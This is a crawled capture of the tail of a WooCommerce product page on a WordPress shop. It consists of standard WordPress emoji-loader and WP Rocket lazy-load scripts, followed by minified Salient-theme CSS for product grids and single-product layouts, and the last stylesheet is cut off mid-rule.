const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orbittra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://orbittra.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/orbittra.com\/wp-admin\/admin-ajax.php","nonce":"e993370635","url":"https:\/\/orbittra.com\/product\/refot-612","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://orbittra.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769039402 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/product-style-material.css?ver=1724264425
body_size: 1578
content:
.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{width:24%;margin-right:1.3%;margin-bottom:1.3%}.woocommerce ul.products li.product.material img,.woocommerce-page ul.products li.product.material img{pointer-events:none;max-width:none;margin-bottom:0}@media only screen and (min-width:1000px){.woocommerce.columns-4 ul.products li.product.material,.woocommerce-page .columns-4 ul.products li.product.material,.woocommerce.columns-4 ul.products li.product.material.last,.woocommerce-page .columns-4 ul.products li.product.material.last{width:23.9%;margin-left:0;margin-right:1.3%;margin-bottom:1.3%}.woocommerce.columns-4 ul.products.columns-4 li.product.material:nth-child(4n+4){margin-right:0%}.woocommerce.columns-3 ul.products li.product.material,.woocommerce.columns-3 ul.products li.product.material.last,.woocommerce-page .columns-3 ul.products li.product.material{width:32.4%;margin-left:0;margin-right:1.3%;margin-bottom:1.3%}.woocommerce.columns-3 ul.products[data-product-style="material"] li.product.material:nth-child(3n+3),.woocommerce-page .columns-3 ul.products[data-product-style="material"] li.product:nth-child(3n+3){margin-right:0%}.woocommerce.columns-2 ul.products li.product.material,.woocommerce-page .columns-2 ul.products li.product.material,.woocommerce.columns-2 ul.products li.product.material.last,.woocommerce-page .columns-2 ul.products li.product.material.last{width:49%;margin-right:2%;margin-bottom:2%}.woocommerce.columns-2 ul.products[data-product-style="material"] li.product.material:nth-child(2n+2),.woocommerce-page .columns-2 ul.products[data-product-style="material"] li.product:nth-child(2n+2){margin-right:0}}.woocommerce.columns-1 ul.products li.product.material,.woocommerce-page .columns-1 ul.products li.product.material{width:100%;margin-right:0%;margin-bottom:1%}@media only screen and (min-width:1000px){.woocommerce .span_9 ul.products li.product.material,.woocommerce-page .span_9 ul.products li.product.material{width:31.9%;margin-right:1.3%;margin-bottom:1.3%}}.woocommerce ul.products[data-product-style="material"],.woocommerce-page ul.products[data-product-style="material"]{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.woocommerce ul.products[data-product-style="material"] li,.woocommerce-page ul.products[data-product-style="material"] li{display:-webkit-flex;display:flex;float:none;clear:none!important}.carousel-wrap ul.products[data-product-style="material"] li,.carousel-wrap ul.products[data-product-style="material"]{display:inline-block!important;box-shadow:none!important}@media only screen and (min-width:1000px){body .cross-sells ul.products[data-product-style="material"] li.product,body .cross-sells ul.products[data-product-style="material"] li.product.last{width:48.4%;margin-right:1.3%}body .cross-sells ul.products[data-product-style="material"] li.product:last-child{margin-right:0}}div[data-project-style="material"] .up-sells{margin-top:30px}@media only screen and (min-width:1500px){.woocommerce-page .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content .vc_span12 ul.products li.product.material.last{margin-right:1.3%}.woocommerce .full-width-content ul.products li.product.material,.woocommerce-page .full-width-content .vc_span12 ul.products li.product.material{width:18.13%}}@media only screen and (max-width:1500px) and (min-width:1000px){.woocommerce .full-width-content ul.products li.product.material,.woocommerce-page .full-width-content .vc_span12 ul.products li.product.material{width:23%;margin-right:1.3%;margin-bottom:1.3%}.woocommerce-page .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content .vc_span12 ul.products li.product.material.last{margin-right:0%;width:23%}}@media only screen and (max-width:999px) and (min-width:690px){body .full-width-content .vc_span12 ul.products li.product.material,.woocommerce-page .full-width-content ul.products li.product.material{width:30%;margin-right:1.3%;margin-bottom:1.3%}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li.product:nth-child(2n+2),body.woocommerce-page .full-width-content ul.products[data-product-style="material"] li.product:nth-child(2n+2){margin-right:1.3%}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li:nth-child(3n+3),.woocommerce-page .full-width-content ul.products[data-product-style="material"] li:nth-child(3n+3){margin-right:0}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li:nth-child(3n+1),.woocommerce-page .full-width-content ul.products[data-product-style="material"] li:nth-child(3n+1){margin-left:4%}}@media only screen and (max-width:690px){body .full-width-content .vc_span12 ul.products[data-product-style="material"] li.product,body.woocommerce-page .full-width-content ul.products[data-product-style="material"] li.product{width:44.9%}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li:nth-child(2n+1),.woocommerce-page .full-width-content ul.products[data-product-style="material"] li:nth-child(2n+1){margin-left:4%}}@media only screen and (max-width:470px){body .full-width-content .vc_span12 ul.products[data-product-style="material"] li.product,body.woocommerce-page .full-width-content ul.products[data-product-style="material"] li.product{width:91%;margin-bottom:4%;margin-left:4%}}@media only screen and (max-width:1300px) and (min-width:1000px){.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material,.woocommerce ul.products li.product.material.last,.woocommerce-page ul.products li.product.material.last{width:32.4%;margin-right:1.3%;margin-bottom:1.3%}.woocommerce ul.products[data-product-style="material"] li:nth-child(3n+3),.woocommerce-page ul.products[data-product-style="material"] li:nth-child(3n+3),.woocommerce ul.products[data-product-style="material"] li.material:nth-child(3n+3).last,.woocommerce-page ul.products[data-product-style="material"] li.material:nth-child(3n+3).last{margin-right:0%}.woocommerce .span_9 ul.products li.product.material,.woocommerce-page .span_9 ul.products li.product.material,.woocommerce .span_9 ul.products li.product.material.last,.woocommerce-page .span_9 ul.products li.product.material.last{width:48.8%;margin-right:2%;margin-bottom:2%}.woocommerce .span_9 ul.products li.product.material:nth-child(2n+2),.woocommerce-page .span_9 ul.products li.product.material:nth-child(2n+2){margin-right:0}}.woocommerce ul.products li.product.material .price,.woocommerce ul.products li.product.material .price ins,.woocommerce ul.products li.product.material .price ins .amount,.woocommerce ul.products li.product.material .price ins .woocommerce-Price-currencySymbol{font-size:12px}.woocommerce ul.products li.product.material .price del,.woocommerce-page ul.products li.product.material .price del{color:rgba(0,0,0,.6);font-size:12px;padding-right:5px}.woocommerce .material.product{text-align:left;background-color:#fff;border-radius:4px}.woocommerce .material.product:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';display:block;box-shadow:0 20px 70px rgba(0,0,0,.17);opacity:0;pointer-events:none;border-radius:4px;transition:opacity 0.3s cubic-bezier(.21,.6,.35,1)}.woocommerce .material.product .product-wrap{border-radius:4px 4px 0 0;overflow:hidden}.woocommerce .material.product:hover:before{opacity:1}.woocommerce .material.product{padding:0!important}.woocommerce .material.product .product-wrap{width:100%}.woocommerce-page ul.products li.product.material .price{color:#000!important}.woocommerce ul.products .material.product h3,.woocommerce-page ul.products .material.product h3,.woocommerce ul.products .material.product h2,.woocommerce-page ul.products .material.product h2{margin-top:0!important;color:#000;transition:all 0.3s cubic-bezier(.21,.6,.35,1)}.woocommerce ul.products .material.product .price,.woocommerce-page ul.products .material.product .price{transition:all 0.3s cubic-bezier(.21,.6,.35,1)}.woocommerce .material.product .product-wrap .product-add-to-cart{opacity:0;transition:all 0.3s cubic-bezier(.21,.6,.35,1);position:absolute;left:20px;transform:translateY(16px);bottom:23px}.woocommerce .material.product .product-wrap .product-add-to-cart a{border-radius:0}.woocommerce .material.product .product-wrap .product-add-to-cart a{border:1px solid rgba(0,0,0,.13);transition:color 0.2s linear;background-color:transparent!important;padding:0!important;color:#000}.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart{position:relative!important}.woocommerce .material.product .product-wrap .product-add-to-cart a.add_to_cart_button.added,.material.product .add_to_cart_button:after{display:none}.woocommerce .material.product .product-wrap .product-add-to-cart a>span,.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart{padding:8px 13px!important;font-size:12px;line-height:12px;display:inline-block;color:#000;transition:color 0.2s linear}body .material.product .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a span,.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart{font-size:14px!important}.material.product .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a>span.price{display:none}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view span{padding:0!important}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{border-left:none!important;line-height:26px!important}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view span{padding:8px 13px!important}.woocommerce .material.product .product-wrap .product-add-to-cart .price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{border-right:1px solid rgba(0,0,0,.13);transition:color 0.2s linear}.woocommerce .material.product .product-wrap .product-add-to-cart .price ins,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{line-height:12px;font-size:12px;display:inline-block}.woocommerce .material.product .product-wrap .product-add-to-cart .price .amount,.woocommerce .material.product .product-wrap .product-add-to-cart a,.woocommerce .material.product .product-wrap .product-add-to-cart .price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{font-size:12px!important}.woocommerce .material.product .product-wrap .product-add-to-cart .price ins .amount{line-height:12px}.woocommerce .material.product .product-wrap .product-add-to-cart .price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{display:inline-block;line-height:12px;margin-bottom:0;padding-right:20px;position:relative}.woocommerce .material.product .product-wrap .product-add-to-cart .price del{display:none}.woocommerce .material.product .product-wrap .product-add-to-cart a{margin-top:0}.woocommerce .material.product .product-wrap .product-meta>.price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{transition:all 0.25s cubic-bezier(.21,.6,.35,1) 0.05s;opacity:1}.woocommerce .material.product:hover .product-wrap .product-meta>.price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{transition:all .15s cubic-bezier(.21,.6,.35,1)}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view i{line-height:20px;height:20px;width:16px;margin:0 3px 0 8px;background-color:transparent!important;color:inherit}.woocommerce .material.product .product-wrap .product-meta{padding:20px 25px 20px 25px}.woocommerce .material.product:hover h3,.woocommerce .material.product:hover .product-meta>.price,.woocommerce .material.product:hover h2{transform:translateY(-11px)}.woocommerce .material.product:hover .product-wrap .product-add-to-cart{transform:translateY(0)}.woocommerce .material.product .add_to_cart_button,.woocommerce .material.product .added_to_cart{display:inline-block;padding:15px!important;transition:background-color 0.2s linear,opacity 0.14s cubic-bezier(.21,.6,.35,1),transform 0.3s cubic-bezier(.21,.6,.35,1);text-align:center;text-indent:0}.woocommerce .material.product:hover .add_to_cart_button,.woocommerce .material.product:hover .added_to_cart{transition:background-color 0.2s linear,opacity 0.27s cubic-bezier(.21,.6,.35,1),transform 0.3s cubic-bezier(.21,.6,.35,1)}.material.product:hover .product-wrap,.material.product.hovered .product-wrap{z-index:101}.material.product:hover{z-index:1001}.woocommerce ul.products .material.product span.onsale,.woocommerce-page ul.products .material.product span.onsale{font-family:inherit;font-weight:inherit;border-radius:0;top:22px;min-height:0;padding-top:0;padding-bottom:0;min-width:0;right:auto;left:22px;margin:0;width:auto;font-size:12px;line-height:20px}body[data-button-style="rounded"].woocommerce ul.products .material.product span.onsale,body[data-button-style="rounded"].woocommerce-page ul.products .material.product span.onsale{border-radius:100px!important;padding-left:10px!important;padding-right:10px!important}.material.product:hover{z-index:100}.material.product:hover .product-wrap .product-add-to-cart{opacity:1}.woocommerce .material.product:hover .product-wrap .product-meta>.price{opacity:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/product-single.css?ver=1724264483
body_size: 3741
content:
.woocommerce.single-product div.product[data-tab-pos]{height:auto;width:auto;display:block}body.single-product .container-wrap{padding-bottom:50px}body.woocommerce.single-product div[data-tab-pos="in_sidebar"] section.related.products{margin-top:30px}.woocommerce .single-product-summary{padding-left:15px}.woocommerce .single-product-summary .entry-summary p{padding-bottom:20px}.single-product [data-tab-style="in_sidebar"] #reviews #review_form_wrapper{margin-top:30px}.woocommerce div.product div.images.woocommerce-product-gallery .product-slider img{margin-bottom:0}@media only screen and (max-width:999px){.single-product #reviews #review_form_wrapper{margin-top:30px}}.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"] ul.tabs{display:none}.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"] .panel{display:block!important}.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #tab-description>p:last-of-type,.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #tab-description>div:last-of-type{padding-bottom:0;margin-bottom:0}.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"]+.clear,.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #reviews .clear,.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"] .woocommerce-pagination{padding-bottom:0}.woocommerce .woocommerce-tabs[data-tab-style="fullwidth_stacked"]>div:first-of-type{padding-top:0!important}.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"]{padding-top:80px;margin-top:0}.woocommerce #ajax-content-wrap .woocommerce-tabs[data-tab-style="fullwidth_stacked"]>div:not(.tab-container),.single-product [data-tab-pos="fullwidth_stacked"] .products.related,.single-product [data-tab-pos="fullwidth_stacked"] .products.upsells{padding:40px 0;margin-top:0}[data-tab-pos="fullwidth_stacked"] .related-upsell-carousel.nectar-woo-flickity,.woocommerce #ajax-content-wrap .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #tab-reviews{padding-top:0}.single-product .related-upsell-carousel.nectar-woo-flickity{transform:translateZ(0)}.woocommerce #ajax-content-wrap .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #tab-reviews>#reviews{padding-top:40px}.woocommerce #ajax-content-wrap .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #tab-reviews #respond{margin-top:40px}@media only screen and (min-width:1000px){.woocommerce div.product .woocommerce-tabs[data-tab-style="fullwidth_stacked"]{padding-top:8%;margin-top:0}.woocommerce #ajax-content-wrap .woocommerce-tabs[data-tab-style="fullwidth_stacked"]>div:not(.tab-container),.single-product [data-tab-pos="fullwidth_stacked"] .products.related,.single-product [data-tab-pos="fullwidth_stacked"] .products.upsells{padding:4% 0;margin-top:0}.woocommerce #ajax-content-wrap .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #tab-reviews{padding-top:0}.woocommerce #ajax-content-wrap .woocommerce-tabs[data-tab-style="fullwidth_stacked"] #tab-reviews>#reviews{padding-top:4%}}body:not(.woocommerce-cart) .main-content .woocommerce-tabs[data-tab-style="fullwidth_stacked"] table.shop_attributes{margin:25px 0 0 0}.single-product .post-area.span_9 .products.related .product,.single-product .post-area.span_9 .products.upsells .product{width:32%!important}@media only screen and (min-width:1000px){.single-product .post-area.span_9 .products.related ul>.product:nth-child(4) .single-product .post-area.span_9 .products.upsells ul>.product:nth-child(4){display:none}}.woocommerce-tabs[data-tab-style="fullwidth_stacked"] .woocommerce-Reviews-title,.single-product .related.products h2,.single-product .upsells.products h2{margin-bottom:20px}.single-product .products.related,.single-product .products.upsells{margin-top:25px}.single-product .post-area.span_9 .product .summary .woocommerce-product-details__short-description{padding-bottom:20px}.single-product .product[data-gallery-style="left_thumb_sticky"] div.images[data-has-gallery-imgs="false"],.single-product .product[data-gallery-style="left_thumb_sticky"] div.images[data-has-gallery-imgs="false"] .product-slider{padding-left:0;width:100%!important}@media only screen and (min-width:1000px){.single-product .product[data-gallery-style="ios_slider"]>.single-product-main-image,.single-product .product[data-gallery-style="ios_slider"][data-tab-pos="in_sidebar"]>.single-product-summary,.single-product .product[data-gallery-style="ios_slider"][data-tab-pos*="fullwidth"]>.summary.entry-summary{width:50%;margin-right:0}.single-product .product[data-gallery-style="ios_slider"][data-tab-pos="in_sidebar"]>.single-product-summary,.single-product .product[data-gallery-style="ios_slider"][data-tab-pos*="fullwidth"]>.summary.entry-summary{padding-left:50px}.single-product .product[data-gallery-style="left_thumb_sticky"] .single-product-main-image{width:60%;margin-right:0;padding-right:70px}.product[data-gallery-style="left_thumb_sticky"] .woocommerce-tabs[data-tab-style="fullwidth"] #reviews #comments{margin-right:70px}.product[data-gallery-style="left_thumb_sticky"] .woocommerce-tabs[data-tab-style="fullwidth"] #reviews #comments,.product[data-gallery-style="left_thumb_sticky"] .woocommerce-tabs[data-tab-style="fullwidth"] #reviews #review_form_wrapper{width:calc(50% - 35px)}.single-product .product[data-gallery-style="left_thumb_sticky"][data-tab-pos="in_sidebar"] .single-product-summary,.single-product .product[data-gallery-style="left_thumb_sticky"][data-tab-pos*="fullwidth"] .summary.entry-summary{width:40%}.single-product .row>.product[data-gallery-style="left_thumb_sticky"] .single-product-main-image{width:66%}.single-product .row>.product[data-gallery-style="left_thumb_sticky"][data-tab-pos="in_sidebar"] .single-product-summary,.single-product .row>.product[data-gallery-style="left_thumb_sticky"][data-tab-pos*="fullwidth"] .summary.entry-summary{width:34%}.single-product .row>.product[data-gallery-style="left_thumb_sticky"][data-tab-pos*="fullwidth"]>.summary.entry-summary{float:right}}@media only screen and (min-width:1000px){.single-product .product[data-gallery-style="left_thumb_sticky"] .flickity.product-thumbs .theiaStickySidebar{width:100px!important}.single-product .product[data-gallery-style="left_thumb_sticky"] .flickity.product-thumbs{width:100px;float:left}.single-product .product[data-gallery-style="left_thumb_sticky"] div.images .product-slider{width:calc(100% - 100px)!important;float:right;padding-left:30px}}@media only screen and (max-width:999px){.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs.flickity{overflow:hidden!important}.single-product .product-thumbs,.single-product .product-thumbs>.theiaStickySidebar{width:100%}.single-product .product-thumbs>.theiaStickySidebar>.slider:focus,.single-product .product-thumbs>.theiaStickySidebar>.slider .flickity-viewport:focus{outline:0}.single-product .product-thumbs>.theiaStickySidebar>.slider{width:calc(100% + 10px);margin-left:-5px}.single-product .product[data-gallery-style="left_thumb_sticky"] .images .flickity-slider .slide{position:absolute}.single-product .product[data-gallery-style="left_thumb_sticky"] .summary.entry-summary{clear:both}}@media only screen and (max-width:1300px) and (min-width:1000px){.single-product .product[data-gallery-style="left_thumb_sticky"] .flickity.product-thumbs .theiaStickySidebar{width:70px!important}.single-product .product[data-gallery-style="left_thumb_sticky"] .flickity.product-thumbs{width:70px;float:left}.single-product .product[data-gallery-style="left_thumb_sticky"] div.images .product-slider{width:calc(100% - 70px)!important;float:right;padding-left:30px}}.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb-inner,.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb-inner a{line-height:0}@media only screen and (min-width:1000px){.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs img{margin-bottom:11px}.single-product .product[data-gallery-style="left_thumb_sticky"] .product-slider .slide{margin-bottom:15px}.single-product .product[data-gallery-style="left_thumb_sticky"] .images>div:last-child,.single-product .product[data-gallery-style="left_thumb_sticky"] div.summary{margin-bottom:0}}@media only screen and (max-width:999px){.single-product .product[data-gallery-style="left_thumb_sticky"] .images .slide{margin-bottom:5px}}.single-product:not(.mobile) .product[data-gallery-style="left_thumb_sticky"] .woocommerce-product-gallery__trigger{display:none}.single-product .product-thumbs .flickity-slider .thumb img,.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb img{border:1px solid rgba(0,0,0,0);padding:1px;-webkit-transition:border-color 0.1s ease;transition:border-color 0.1s ease}.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img{border:1px solid #999}.single-product:not(.mobile) .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb a.active img{border:1px solid #999}.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .flickity-slider .thumb img,.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb img{border:2px solid rgba(0,0,0,0);padding:2px;-webkit-transition:border-color 0.1s ease;transition:border-color 0.1s ease}.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .flickity-slider .thumb.is-nav-selected img{border:2px solid #999}.single-product:not(.mobile) .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb a.active img{border:2px solid #999}.single-product:not(.mobile) .product[data-gallery-style="left_thumb_sticky"] .slider>div:first-child{position:relative!important}.single-product .nectar-woo-zoom-icon{position:absolute;pointer-events:none;opacity:0;z-index:100;height:30px;width:30px;line-height:30px;font-size:20px;background-color:transparent!important;color:#888;display:none}.single-product .nectar-woo-zoom-icon.visible{opacity:1}.single-product .product[data-gallery-style="left_thumb_sticky"]:not([data-gallery-variant="fullwidth"]) .product-slider .slide{border:1px solid rgba(0,0,0,.06)}@media only screen and (min-width:1000px){.single-product .product[data-gallery-style="left_thumb_sticky"] .product-slider .slide:not(.nectar-no-larger-img),.single-product .product[data-gallery-style="left_thumb_sticky"] .product-slider .slide:not(.nectar-no-larger-img) *{cursor:zoom-in}.single-product .product[data-gallery-style="left_thumb_sticky"] .product-slider .slide.zoom-img-active,.single-product .product[data-gallery-style="left_thumb_sticky"] .product-slider .slide.zoom-img-active *{cursor:zoom-out}.single-product .product[data-gallery-style="left_thumb_sticky"] .product-slider .slide.nectar-no-larger-img,.single-product .product[data-gallery-style="left_thumb_sticky"] .product-slider .slide.nectar-no-larger-img *{cursor:default}.single-product .nectar-woo-zoom-icon{display:block}}.woocommerce .product[data-gallery-style="left_thumb_sticky"][data-tab-pos="in_sidebar"] .single-product-summary>div.summary,.woocommerce .product[data-gallery-style="left_thumb_sticky"][data-tab-pos*="fullwidth"]>.summary.entry-summary,.single-product .product[data-gallery-style="left_thumb_sticky"] .nectar-sticky-prod-wrap,.single-product .nectar-prod-wrap,.woocommerce div.product[data-gallery-style="left_thumb_sticky"] div.images .woocommerce-product-gallery__image:nth-child(n+2){float:none;width:100%}@media only screen and (min-width:1000px){.product[data-gallery-style="left_thumb_sticky"] .easyzoom>a{pointer-events:none;display:block}.product[data-gallery-style="left_thumb_sticky"] .zoomImg{opacity:0!important;pointer-events:none;-webklit-transition:opacity 0.15s ease;transition:opacity 0.25s ease}.product[data-gallery-style="left_thumb_sticky"] .zoom-img-active:not(.nectar-no-larger-img) .zoomImg{opacity:1!important;pointer-events:auto}}.single-product .nectar-woo-zoom-icon.active:before{content:'\e90a'}.iosSlider{position:relative;margin-top:9px;opacity:0}.iosSlider.product-slider .slide .easyzoom a{pointer-events:none;display:block}.iosSlider.product-thumbs .thumb{width:118px;margin-right:10px;display:inline-block}.iosSlider.product-thumbs .thumb img{opacity:.4;transition:opacity 0.2s linear;-webkit-transition:opacity 0.2s linear;-moz-backface-visibility:hidden}.iosSlider.product-thumbs .thumb.active img{opacity:1}.iosSlider.product-thumbs .slider>div:last-child{margin-right:0}.iosSlider.product-thumbs .slider{margin-top:10px}.iosSlider.product-thumbs{width:100%}.iosSlider .slider .slide{float:left;width:100%}.iosSlider .slider_controls .fa-angle-right,.iosSlider .slider_controls .fa-angle-left{background-color:transparent;transition:all 0.2s linear;-webkit-transition:all 0.2s linear;color:#666;line-height:50px;height:45px;width:35px}.iosSlider .next_slide,.iosSlider .prev_slide{position:absolute;top:50%;width:35px;height:45px;background-color:rgba(255,255,255,.6);z-index:1000000;margin-top:-20px;transition:all 0.45s ease 0s;-webkit-transition:all 0.45s ease 0s}.iosSlider .next_slide:hover .fa-angle-right,.iosSlider .prev_slide:hover .fa-angle-left{color:#fff}.iosSlider.product-thumbs .slider_controls .fa-angle-right,.iosSlider.product-thumbs .slider_controls .fa-angle-left,.iosSlider.product-thumbs .next_slide,.iosSlider.product-thumbs .prev_slide{width:30px;height:40px;line-height:40px}.iosSlider .prev_slide{left:-42px}.iosSlider .prev_slide.inactive{left:-42px}.iosSlider .next_slide{right:-42px}.iosSlider .next_slide.inactive{right:-42px}@media only screen and (min-width:1000px){.iosSlider:hover .prev_slide{left:0}.iosSlider:hover .next_slide{right:0}.single-product .product[data-gallery-style="left_thumb_sticky"] div.images .product-slider .slide{position:relative!important}}.woocommerce div.product[data-gallery-style="left_thumb"] div.images,.woocommerce div.product[data-gallery-style="ios_slider"] div.images{float:none}.single-product .images .product-slider,.single-product .product-thumbs.flickity{overflow:hidden}.single-product [data-gallery-style="ios_slider"] .images .product-slider.flickity .slider>.slide{position:absolute;top:0;z-index:-1;opacity:0;width:100%}.single-product [data-gallery-style="ios_slider"] .images .product-slider.flickity 